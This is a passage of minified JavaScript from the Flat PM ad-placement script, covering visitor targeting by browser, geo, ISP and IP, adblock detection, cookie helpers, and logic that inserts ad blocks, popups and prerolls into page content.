XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var 